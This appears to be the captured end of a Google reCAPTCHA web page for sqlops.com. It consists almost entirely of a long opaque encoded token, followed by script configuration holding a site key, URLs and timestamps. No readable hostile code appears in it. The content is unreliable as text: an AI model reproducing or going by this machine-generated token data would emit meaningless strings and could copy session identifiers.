gTHCqsO8w5FQwpbDq1bCp8OrLTsLw6PDog7DhMK5fcKGR8OqMBLCsVpWd8KWKMOsBgzCmcO5w45rDG/Ds0oYTMKYw7LDt8KWNcOofcOIY8Kww6bCoXfDlirDkcKWa8K5wrRwwrLDnzBaLhPDhxLCr3V8WlNQwr/DhEbDvMOnLjrClsKuYcKYYsKfYX/[base64]/VcOHV8OdwpfDocOJDirCrHg0wph7wqJGw7LCjcKmw7pEwrrCkSgscHF6wrVqw6HCrw7Dp0sgwovCsgYvM2LCiyhBw7XCq23DqMOVGzxqWcOlw4fCl8KRw4Q/McKCw5TCtTTCmiTDu20qw7hjNWokw4dbwqUEw4ImB8KwcybDksOfQRTCk0bCnj/Dk8KdZw01w5zCusOAUTnDkcKZf8KTwqdIUsOYw6AHQFRVYiQkwqHCt8K6fcKKw6LDtcOhIsOfw4YRdsO7BU/CrT3DjWXCmcKIw4vCrSIhwqZhPMK3KsKlPsKiO8OLdTnDo8OUwokmAgjDskNMw5DCiTZTw6tcalNLw6ppw7FBw7LClMOGQsO3ChYPwqkeOMKow53Cq8O9MjvCrUUJwqUkw6vDk8KcO1zDg8K/Q37Dk8O1wqTCpsOuw6/ClsK6UcOIDW/DkMKOL8Kiwo07ZAzDlsOtwowndsKsw5vDnCITWMOOesKkwrPCjsKJDj3Cg8KXG8Kow4HDiBfCgjfDr8OXHi4gw7jDr8KVN34Ow5FGw7I/FMOPwrxRE8KCwp/DixfClghtOcKPwrzCtGVmwrzChQtCwpB7w5Qjw7kDM13DizjChETDmsKVbsO2C8Kfw5rClMKhw6ICwonDocOkIcOWw4NEw5ZSUxc4IhwiwrLCgMKCJxzDtcKaWsKUAsOfNVvCscKywoXDk0VvRQHDgMOJWcOww5x7RCjDr1o/wrLDgDPCilHDv8OJacOsFlLDhx/CqRDDl8Ojw4TCs8OVwqLDojhzwq7Dk8KfOsOcw7QKW8O/WsOowr4XJ8KCwpRjecKDw6vCkDYOeQfCr8O1MRRSw61Ow5/[base64]/wpIKw6DCqXF5wpQDZQDDpMKBAcOMwqXCiCdywostOSLCkynCpy5bPMOhCD/Dkj/DqmzDl8Kve8KsWm7DrMOhDwoXUMKiVVHCgsKtEMK7QMOgwrZfTQ3DjMOeD8OMFcOqwpzDi8KRwr7Dkk3CgXsfMMKwU3PDl8O/wrVVwpfDt8OCwpHCuBEaw4UfwqDDt0fDiz5lPChFNMOTw4fDmcKhWcKPfcKoScOQbQFoXwFxBsKywqRJcybDr8KDwrnCuXU8w5DCrEoVG8KiXQ/CicKew4jDuMObWRk9LMKOdmLCgQ01w5nCnMKMNMOgw4nDrx/DpBHDoG/DlC3CtMO5wqLDtMKDw5oxworDjUnDlcKWJBh9w5M/wpPDoMOEwpvCnMOAwqVZwoHDlsKDGlPDuUvChF0pL8OLAcOBA20lNVfChAIyw5sRwr3CqFcPwo4ow6NlHRvDt8Khwp3DqcOvQcOgVcO6Ll3DonrCiUzCrMKtDn7Cu8K2LC4dwofDuTfCjsKNw5nCnwHClC14wqpzdMOfYnEcwp1oEy/CgMK9w4N/w4gtUj/Dt0REwoktwpTDiG/[base64]/DmsOww50yYcO3wpbDo2d7N8Kcw6/DmXFJw791KcOQTWzCglnCtcO3w7Naw5/CosKYwqXCl8O4XE3DksK4wpo8GsOhw4fDvVIowrUWGAIAwr9Ew6vDoMOZcQkSw4psw5HDk8K/RsKIw7B3w6UaL8Ktwqwbwp3DrD9SFRM2woQTw77CoMOnwo3CmEVNwoZuw6/[base64]/CsQg8RUVyAhHCoXBew57DrnzCtTDCmcKQwoXDgDESwpNWcMObwpbDpMKqwq/DqkQXw51Aw5HDjsKcAzMdwqDDt8Ksw5/[base64]/cknDj8OEbH7DsgLCrMOFw5E4w7PDr8OgwrADc8Khw6wGwpPDpHvCqMOVw5QwZsOEPBvDhsOKaTVFwqEWHW3DlcKdw5PDk8OPwrFYdcKmGCYqw6Aqwolrw4HDlVsLL8Obw6/DtMO5w5bCusKUwo/DjgIcwrjCi8OYw7R4EsKwwot/[base64]/aSjCgcO7wq7CuSd4I8Oiwq0Wwo4+XMK/f8OYwqhIVHs/MsKAwp3CugjCshclwq9Ow5XCgMK+w5JuY2vCtmVww7oPwqjCt8KMcFt1wp3Cn3U8JFgXw5XDrsK/bcO0w6TDiMOGwpDDicKMwooswqNHHx1fcMO3woPDnT0sw53DjMKsf8KFw6bDrcKNwqrDgsOSwrzDpcKJwp7Ckj7DvkbCmcKxwr1SVMO3woIrPHXDnxheGhfCosKccMKcE8KUw4/DmTUZSMOuADXDkcK2b8Knwp9pw55twrAnMMKawrV8dMOHSBRHwrVzw43DvDvDp04xKmHCjmTDsCtww6sTwr/CgkMXw7/Dp8KswrhnI13Do2fDj8OKNHXDtsOMwqkPE8OnwoLDphwQw7U0wp/CrMOXw4wiw5VNBk/[base64]/w5/DicO4wr19w5csw49ZGRTDvkrDq8KRwrjDk8KYw4ssw6vCrRvCpwB1w7DCm8KId31Jw7Ylw4LCm0gwcMOkc8OpTMOoTMOIwp3DnH/[base64]/[base64]/CpwDDnmDDj046WwnDnlFaWHVHw4cDw7dhSRfDr8K3w4XDsMK5TQhcw5IBIcKUwodOwrtkXMO9w5PCqkhnw5oWwqLCoSNlw7Usw67DtxDCjHXCksKOwrvClcKZEMKqwrHDm3B/wpU1wo19wrBea8OGw7xoNEpuKyXDlEHClcO+w6TDlBzDuMOMHibCqMOiw63CrsO6woXDoMODwq08wptKwrZWPTVTw4Vowp0PwqXDiyDCrmJXKit0wqrCjgouw7PCpMOvwo/DsA8yJMKcw6YOw6/CgMOjacODagPCkT3CsXXCtToKw5tAwr7DlDlBYMOvaMKldsKAwr5UPHh4MQbDkMOCQn5zwqLCn13CmkfCkcOXH8OUw7IrwoIdwoo5woLCqiPCnx9JawIqX3vChknDhx/[base64]/DryjClMKfRFbCsRpSJxXDp8OrwqLDlsK2S8O/[base64]/DvcKEYMOcw4TDhHbCl8O2wogVwpAqwrhKAX/CjlURKMO1w58sUkrDpMKawoNnw7kcGMOwcsO8G1REw7dewrptw6gVwohvw4sYw7fDlcKuScK1bsKDwrI+dMK/BcOmwr9ZwprDgMOJwpzDhUjDisKPWxQnTMK8wr7DssO/DcKPwoHCqz53w5Aww5wVw5vDv27CnsODa8OLB8Knc8OfWMKYO8O0w5HClF/DgsKMw7rDo0HClXPChTrCiVXCo8OOwopXNcOhKcKtL8KAw4okw4xzwoQWw6R6w4Icwq4lA3FoVcKawq87w4DCr14oHQY7w4PCnl09w4czw7cQwpvCscKXw4fCnT04w7o7BMOwGcOWcMOxe8KyeWvCtyB/aChQwqzCisOpWcOocQ/DkcKgGsOzwrNlw4TCtl3CgcK6woTCqEnDucKnwqzDmQPDnU7Ct8KLw5bDjcKkYcOBOsKLw5BLFsKqwp0Uw4LCp8KQRsOvwr3CkUt9wp/CsidSwp8owqPCrjRwwojDk8KMw6NCKcK3f8OkZBnCgzV4dkgQHMORXcKzw6UGL3/[base64]/w5lSwpHCgmIRwqQKw7HDncKmdDU/[base64]/[base64]/wrB/w4DCqcKPwq/Dq8KWwrbDicKKPlrCgUJfwothw7LDosKrbDPCmiVdwoopw7LDkMOGw5/CjFMgwqnCgBU5woJBCFzDhsOzw63ClMKKPzhLdzRNwrPCisOQOEHDmBpSw67CvHFCwqrDksO4aFfCn0PCrHrCpQXCkMK1SsOQwroYWcKEQMOzw4YJTsK9wq5INsKIw4soaybDn8OnesOSw5x4wqNBHMKmwr/CvMKtw4TChMKnQT1LaEddwoc+bHrCu0hHw4DCo0EoS2XDgcK8KQ48YFrDs8OBw4EHw7LDrXvDvHbDmBrCjcOsdXsBFVs6GV8sT8Kfw4ZrLigjdsOuTMOnH8Omw7sBRFIYFTBpwr/CosOGRHUZAQ7DtcK/w6EMw7TDvg1Pw5MfXh8XXMK7woYoasKNfU0Wwr7DpMKBwpBNwpgpw7VyC8OOw5PDhMOBN8KvOWUOwojCtMKtwojDlW/DvS3DhMKodMOQDVMKw7rCicKLwpElFHlTwp3Dp13CicO1VMK8w7hjRxTDjwDCnEp2wq1SKilnw5Rzw6DDtsKaBnPDrVvCvMKcdxfCmzrDnsOtwqxlwq3DvsOkb0zDilY9NDrCtsOFwqnDicO8wqVxbsK0a8K/wolEKhY2IsKUwpgTwoVzNWRnNyRIIMOawpczICoQbCvCrsOEKcK/[base64]/Dh39bwqTDuGTDosKBcjHDrMKOwoLDsMOSwoEJwq5QOTASRDRrA8Ocw7x/a2oPwoNaccKCwqvCocOHRBLDu8KXw5pLawbDqT0KwpxiwoMeM8KFwoPCpzMUXMOEw4k3wo7Dtj3CkMO5IcK6AcKJGF/DpxbCuMO/[base64]/[base64]/[base64]/[base64]/JcKdw4TDvVvDnxrDpcKgesOfwpjDpnnCuAPDs0vCtxwZAcK2wpzCnHQkwr9ewr7CgFhfMHk5BR8nwq/Dvx7Dp8OGURzCl8O7XD9Ww6c7wqFSw55kwqnDkmpKw4/DhB3DnMO5NHTDszhMwprDkhYmOV3DvAIuc8KWMlnCmGY0w5TDusO0wqkeZQbCvF0IJsK7FcOzwrrDtSnCvHjDt8K+XsOWw6DCkMOmwr9RGhnCssKCZcKxwq59cMOEw594wo/DmMKLMsONwoYSw48CPMOQSlfDsMODwql+wojCosKJw7fDgMO9SQjDjsKrEhTCpnPCtkbCjMO9w4Qtf8O3VWdcCFdmIEQKw5zCvBwNw6/DtTnDkMOywps+w63CtHAZJATDpEo4GVDDnjU4w4wNJWzCv8OfwpvCkC0Sw4g1w7zDlcKmwrnCs2PCjsOSwqFFwpLCgsO/[base64]/CSjCocKbw7FBUcKxUTVKwqY4NMKiwpDClXw2wqbCoFTDgcOnw7ALOCnDg8KjwoUWQ3PDtsO6H8OWbMO+w51Ow48GLkLDg8KhfcOMMMOMbz3Csmlrw5DCtcKDSWLCjm/Ck3lvw5rDhyQTfMK9JMKOwrrDjV4WwpzCkGPDmmbCvkDDqFXCuhTDisKTwpMTVsKVZX/[base64]/CqcKUP8Oiw6Z3GMKIw4dPSsOiw6tid30Pw4xqw7fCj8KkwrbDvsOYQTB1b8Oywr7Cm0HCk8O+ZsOpwqrDi8Ofw57CtBDDlsORwo0DAcOhGUIvOcO/aHXDk0d8fcOiL8KFwpJ+JcOdwrnCoEQ3OEVYw7QRwpnCjsOkwqvCisOlFlgREcKXw74aw5zCkH9fIcKIw4HCiMKgFCF/T8O6w75Ywp/CmMK3BGjCjmjCgcKTw65yw5fDocKJWcKXPQnDlcOHC0XCkMOawqnCmMKDwp9sw6DCtsKHYcKsTMKkT3TDhMOQaMOtwpscZV5hw73DnsOQKEgTJMOxw6I4wpvCp8OZCsO+w4Y0w58hOEVSw7t6w75gIRdmw5AwwrrCgMKHwqTCqcOJCgLDinzDosOQw7F/wohJwqYvw50Fw4o9wqrDr8OfZ8KUY8OGW0wFwrDDqMKzw7jCusOlwpxgw6HDmcOkURkzLsK8I8ObQFEDwqfChcKqMsOxJW48w4vDuFHCvU8BPsKmWm1VwrPCgsKHw7vDuHtvw5spw7bDqT7CpRDCtMOQwqrDjA1eYsKwwqfCiyLCtjAXw69QwpHDkMK/DwRLw64NwrfDr8Ogw5MXfCrDj8KYJ8OCJcKJL10UVXwfG8OAw60gCxXCgMKpQ8KLO8KtwrjChMKIwrBYGcKpIcKCFW5KTcKHUsOGIsO6w7MuEcOgwonDmcOaejHDpUXDrMKQOsKbwogCw4TDvcOQw4bCvcKWJWHDhMOmI1TDnsO5woPCk8OBX3/DocKMccK8wpUUwqXCgMK1ERrCu0giZcKEwpnCgQLCuGtkY3LDiMOwR3vDrz7CsMK0Vgs4PlvDlyTCjcK4ex7Dm33DicOWC8OCwpoJwqvDncKJwpAjw77DtzRSw7zCoxLCrzrDo8O/w6k/WDrCn8Kbw53CpTXDosK6BsOGw4cGB8KbKn/Ct8OXwovDqn7DtXxIwqd7DFc0R08HwrlCwqzCjmBXLsKIw5V+L8Knw6/CkMO+w6DDsgB9wr0rw7FRw6ptVSPDsQA4GsKGw4vDrAzDnUZDDULCrMOhMsOqwp/DgmrCjCZKw545w6XCl3PDlFjChMOmD8OSwo4VAljClMOKNcKCc8OMfcOMUMO4P8K/[base64]/[base64]/[base64]/w5Ugwr/DvWF2woRQw7nCq33CohMtbzhPw6h2NsKxwp7Cu8OJwpHDoMKfw6g4wp9qw5FdwpIJwpfCogfCr8KEGMOtQnM6XcKWwqRZUMOeHAx9WMOsdF/[base64]/w5cAw4kFwq3CsGIwSB8eCGwXGcO3McOLRsK/[base64]/DDXDgF3Csmc5J3gvPsK/bsK5wqfCsmJ8GxbCgsKOw7zDmgDDgsK1w7rDlARCw4BmesOoAB9Wf8OGbcOZw77CgRbCnnAdM2bDhsKtR3xzcAJCw77DhsOOM8OJw44Hw4oEGHRKIMKmWcKWw4DDlcKrFMKzwpc6wq/DkSjDiMOuw7TDlgMMw7EEwr/DmsKQKDELEcKSfcKQYcOewrlAw50XcSnDvn8DesKLwoFswq7CrQbDui7DqyDDocOlwqfCrsKkOBI0ccKQw4/[base64]/XS7Cr1rCs0Rkw6LCiMK4FADCq18QMG7CucKibcOWwp9Rw6zDuMOWJgF4GMOqM2NtUcOHdX7Duyxyw6TCsmhqwpXCmxvCq2Aiwrsbw7bDvMO4wpbCjDsuasOXXMKUdyt+XCLCng/ChMKww4bDsTBpw7LDjsKzBMKZbcOJRsKFwqzCgG7DjcOHw492w4duwrjCtgPCjjwyUcOMw6rCo8KuwqU6ZMK3wq7CqcK3LjvCtkbDvgjDkgwJblbCmMKYwpd6fz3Dq2goaHQEwqVQw5nCkUxda8Orw49AWsKZOyAtw7l/[base64]/[base64]/DgWd3w50OKsOQwp9tUcKmbT1Rwr8swp13wr/DkHrDgynDpHXDklA3WytyM8KKXRHCoMOKwqI4DMOmHcKIw7jDimbCh8O2X8Oow4E1wrsjOys/[base64]/[base64]/wqXCriEhwotLDMKqdG/DmcKkwrkNwqbCrMK8csObw6w8GsKeJsOtw58ow4B6w4nDtMOmwqsPw6DCrcKhwoHDoMKcAcOvwrpVVGdNV8KsFVLCiFnClGvDocK/Yk4PwqEjw7YOwqzCtidZw6fCmMKawqsvNsO7wq7DjDZwwpo8ahLClGojw6xMUjt1V2/DiyBAH2ZFw4xvw4kSw6bCgcOXw6fDvEDDojt7wr7CsToTCCrCl8OQKkIbw6xybwzCu8O/wrHDo3rDj8KtwpV+w7bDiMK/CcONw4kIw4/[base64]/[base64]/CgcO6IUnCthAvI8OGZsOPw5zDuUkiLw4cMcO9V8KbH8KOwql4wo3Cq8OSNn3Cj8KawqARwpIRw6zCt0MWw7Muax1sw5PCnVsyP0wtw4TDt306dE/DjMOYSCnDhMOywq4nw5VLIsOefThla8OIBwRyw657wrIrw6PDiMOxwqEtNXhCwoRWDsOiwrLCtHJmcjpAw7kUFijCtcKUwoAbwo8PwpDCo8KJw7gpwo17wrHDgMK7w5XClWPDrMKjSQ9qOV1qwqp/[base64]/[base64]/[base64]/[base64]/[base64]/DvMOSwp0Gw7I4BsKeGcOQwrjCtsOeWA9fXiDCkSDCiTLDnsKTbsOjwpzCm8OcAVwvOkzCiCItVCE6LMODw7cQwocebUcPJ8OAwqtgWMK5wrN5R8Ocw7IMw5vCry/ChypQG8Kiwq/[base64]/BMKuYcKowpHCoBbCgMOjb8KyJ1gpw7LDncKcw407LsKPwoTCo0vDusOVJMKlw74rwq/DtMOfwqzCgywSw5Y/w6vDuMO+GMOyw4XCo8KYYsO0Gi5lw4dpwpZHwr/DnibCjcOlMz88w63DgMK+cShIw77DkcO/woMsw5nDqcKFw5nDnWk5UHTCsFQXwrfDqcKhFyjCqMKNQMKNEcKlw6nDnzo0wq7DhHJ1MVnDn8K3b2B/[base64]/CtsOEY3NtCj4aw6lmf8K3woUwRC/DpsKawp/CjUl+JcOxLcK/w7Z5w715KcOMDkzDmnM0b8Olw7xmwr8lWXNswpUOR3/CrC/DocK9w5tIT8Ksel7CusONw4PCoA3CjsOxw5nCvMOcS8OjExfCq8Knw77ChRoEf2bDsWjCm2fDs8KkfmZ2WcOKP8O9NVYEBDduw5ZeZQPCr3t/IVdcL8Occz/Ci8OmwrXCmy8FIMOMVDjCgUbDnsKtAXJGwrlVESLCs2JuwqjDsArDi8OTaAPChsKew48SAcKsIMOeTzHChSUSw57DoS/CoMKxw7vDkcKlOV9iwp5Rw7suKsKYUsO/wovCun5iw4XDrBdtw77DgWLChAA+wpwlX8OTV8KWwoQ6dy7DmDZHH8KYAWzCv8KTw5Ufwr1Mw6gmwrLDjMKSwpDCqVvDgi1sAsOYb0VPZFXDi01SwqzCqw/CtsOSMTkkw54zNRxtw4fCg8K1AkbCkhYkCMKyd8KpFMO3NcKhw45ww6bCiw0tY3LDhknCq0nDnkgVZ8Kyw7AdKsOJJhsRwpHDpsOmHAQRWcOhCsK7wpbCtivCgiM/FHAgwrjCuWbCpnXDg08qWBcRw7vCmBHDrsODw5Ygw5pkfE90w6klLmJ1NsOMw5Ihw6kcw6xewpzDnsK+w77DkTLCpwvDrcKTcmlLZXvCsMOewo/Ct1TDmw9oYCTDu8OvXcO+w4JkXcKmw5vDpcKmMsKXVMODwpYGw79bw6VswpfCug/Crn8VUsKtw6ZlwqItAgkYwoYlw7bDqsK4w5HChXE6YsKDw5zDrWxPwozDkMO0W8OKV3jCqXPDrx/Cr8Ktcl3DvsO+UMO5w4VfVydvcRPDicKYdzDDsRhlImwDFkrDsjLDu8K/NMKgBMKrdyTDpBzCtGTDnH9ww7xyWMOIRsOMwqHCkEckVnjCp8KoNSpDwrd3wqQhw74lQyIewrknMnXCkSTCtU9zwrnCpMOewpBvwqLDp8O2OSksFcKgK8OOwr1DF8OSw5lbBU8xw4/CnH0EAsKCQsKANsOQwocffMKqw6PCrCYPECUiBcOiDsKzwqQWAkjDtXIRKMO4wp7Dg17DlQlewoTDiR/DjMKZw6vCmTE9Q2BjFcODwpEAEMKIwrTDjMKlwp3DsAIjw41DdVxvR8Oew5XCrncOfMKlw6DCs19lPl3CkDAxR8O4C8O2bB/Dm8OCSMK/wo5HwoHDkjbDgC1YOB5yB3jDp8OSO0/DqcKeLsKTJ09VM8KBw4YyTsOQw49mw77Dmj/DmcKRQU/CtTDDlGTDhsKGw5lVYcKpwofDm8OeKMO4w73DlMOLwo18wq3DuMOMFBk3w5bDuEUbQCXCn8OHIcO9K1oTasOXSsOhbmJtwpkjQmHCsT/DpHvCv8KtIcOINMKxw4pHTG5iwqxAL8OdLig+Ym3CmsOkw5d0MnxPw7pYwpzDkGDDsMO+w4fCp0QUCko6UGFIw5Mvwplzw70rJ8OOcsKZesKQTXALbhHCk31HScOQR0pwwq7CqQlgwq/DhFTCrVfDmcKTwprCisOINMO5RsKwL3PDq3PCpsO6w4/Dm8KlPxnCiMOadcKRw5fDhi7DrsKnbMK1A0tsMFo7DMKwwqzCtUvDuMOLKcO4wobCogLDlcOywrE2woU1w5sPIMKDCgzDs8Khw5vCssODw6oyw6g8BlnCryBGAMOLwrDCujnChsOXV8ONaMKUw5xjw4XDmA/Dvn10a8O1bMOrBxBxNsO2WcOTwp0FFsKNVizDlMOEwpDDscKuZk/[base64]/HCBCwogPV2soAcK7wqDDsTN3cSk6wq3DgsKJBAE1QVMHwqjDvMOZw4bCscOWwoAZw6DDq8Ofwq4LfsKCw5zCucKdworCgw12w5rCsMKoV8ONBcKJw7LDscOXX8ODUhxaQEvDiUc2w5Ylwq7Du3/DnmzCj8OOw5LDjj3Dj8OpHyDDvDQbwqgcNsOOeVHDplnCrC9IGsOVATvCoApow6XCozw5w6PCjB7DuWRMwoNucAEswq4awqF8fyDDtkxResOBwo8Awr/DvMOxP8O8fsKUw5/DlcOHWmBDw47DtsKHw7NAw5vCq3XCocO3w5REwpV1w6DDrcOJwq5mTQfCvTUkwr5Fw6/DtsObwo0LOXNCwo1hw67CujXCtcOhw7cqwolcwqMrW8O4wqTCqm9Ewr8fHEsfw6TDgEzCjS5Zw7szw7rDgl/[base64]/[base64]/w5oaJMOzcmHClS/[base64]/[base64]/w5XDui0Vwq0Jw6XCvm0zwp4KSsKwDsKnw5nDsBFSw6PCmsOGf8O7wod0w74+wrLCtyQDHlzCuHPCg8KUw6XCj37DqXU0NgklCcK0wqhswofDlcKSwrXDpQjCkwgTw4k8d8Kgwr3DpMKJw5/Coj0fwp1FFcKMwrPChcOFcXx7wrAjMcOKXsKBw7RiQxXDmlw1w5/CiMKKX1IMbEnCl8KVLcO3wq/Dl8KkOcK0wpoPccOWJwXDsXbCr8KwUsObwoDCmcKowq41SngRwrtjYw/ClcOFwrlkOnXDhxbCqsK7wqBlXD4Ww4jCoBkjwoAwFyDDjMONwpvDgG1Tw4FCwp7Cvj/[base64]/[base64]/DqgIZw4TCj8KvSsOvF2t/aQ50w6nDuw3CgkppSU7DmcOOYcKrw5U3w6tIO8KtwpjDkCHDiBVaw5UhaMO7ccKyw4bCrGNHwqUmcjLDncKiw5bDvlvDrsOFwo17w4sMOH/Cj1EhTxnCsm/CuMOUJ8O2LsKBwrbCkcO5wrxYbsOCwpBwflbDusKCGRDChBEdNFzDpsOdw5LDoMODw6EhwoXCtMODwqRFw71XwrM9wo7CtjJSw5gywpMWw68+eMO3VMKJd8Kiw7QVG8K6wp1KScKxw5Utwo1Fwrg1w7TCusOsGsOkw6DCowsLwr0vwoFEZkhZwrvDvcOtwo/[base64]/CkUPDmUnDlTFOAMOjaUQqMMKrw5jCpMKgOUfCoyLCjivCsMK4w491wowcZsOcw6/DkcOsw78/wqJfA8ORCmZNwoEWWVjDq8OHVMOVw7nCkWswGSDDqFXDtcKZwoHCksKQwqfDjyouw4fDjGjCkMKuw5Ipwr3CsydtSMKcKMK+w4/CmsONF1zCmjhfw6XCgcOqwpQGw4TDtnnCksKmR3gFKh4jZj4FWMK+w53Ck35JLMOdw6AwHsK2RWTClsOmwqXCrsOLwrBGPzgGPG0XeyBxWsOOw5ojLCnDk8OYB8OSw4sVOnXDuRLDkX/Ct8Kow4rDs15+fHobw4F7DQvDlglbwqc7BcKYwrfDnmzCksKmw7dTwpbCnMKFdcKMWGXCjcOWw5PDqMKqcMOQw6DCk8KBw44LwpwWwpprwp3CtcO0w5U/[base64]/wqI9woQ5w6zDlcOmE0vDtU4wZsOQbSHCg8KZfiHDo8OROcK4w6JKw4PDix3DgFfCmh/CjmTCnkbDpsKXCREKwpB7w68aBMKbasKVZQJUOAnCpD/Djx/DnXjDv3DDj8KpwoZ0wqLCrsKsTGvDpzPCpcKdIzbDi0vDtcK9w64eFsKcBWI4w57CllHDlgvCvsKYV8OgwonDmj8DYk/CljfDpnPCsDNKXBLCmsOkwq9Ow4/DrsKbXQ3CmRkFKHbDqsKYwp3Dj1DDisKGGSfDlcKRXlhPwpZHw77DrMOPMkLCsMK0LjM7AsK/Iw/CgwPDoMO0THjCrg5pBMKZwr3Dm8KyeMOKwpzClixew6Bewrc0ThbCssOjcMKjw7UCZm1JGzZCDMKLGgBtFiPDmGZqQRQgwqzCrTbClsOAw67DgMOowokfZh/ClsKbw7k9YDzDmMO/[base64]/[base64]/csKGw4nCk3vDmMKTBsOgbmrDqjvCjsOGw73CskpGUsOVw4BbHWhBUXbCsWIdXsK6w65yw5sFR2zCgnjCmUJjwo5vworDqcKQwpnDucOTfTpBwopESMOBRgsJC1/DlXxRSDUXwrQVYwNtYlRyRX5VIhM3w7IQJVDCscOsesOQwqPCtSDDksO5B8OEeixwwr7DhMOEWhcMw6M7YcKgwrLCshHDrMOXc1HCosOKw5vDtMKhwoINwobCg8KbDn4swprCpU/[base64]/Dni7CuMK/CxIWXcKjw47CkCXChsO/wonDt1JRFE/Cj8O8w4vCu8OLwoDDtxlkw5TDjsOtwooQw54Pw5NWAEktwpnCk8KCKl3CiMO8Y27DhWLDn8KwG2hjw5oCwq55wpR9w7vCglgsw4AscsOUw4wEw6DDpBt1HsOlw7jDocK/F8ORflFUSHIbQQrCusOJe8OaTsOfw6wpccOOB8OyZ8KFTsKCwovCvy3CmytwAizDtcKeXRrCgMOvw73CisKfATLDnMOGLwt6WQzDplQew7LCq8KDa8OGBMO9w5LDsibComNew6vDgcKGLHDDgGk/VTTCuGg0Xx1nT3DCmUJ2w5o1w5oPZSkDwohWMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sqlops.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mnvfKQf349iGFeLM/B9ugxYbuCv0YXeMjQ9FHnufc9c\\u003d\x22,1,0,null,1,1769093323745,0,0,[82,144,33,161,181],null,[154],\x22RC-yUvxb5BwiHk5aA\x22,null,null,null,null,null,\x220dAFcWeA4csEVk0KxABqTdun0IDCu4Mc_bYu4qrDGRsxdy9q2unAmMUOEhHimOVBT8Qr0vDtzaBA9KM99aadiFRTTaaQ7g55RLcQ\x22,1769176123844]");
    </script></body></html>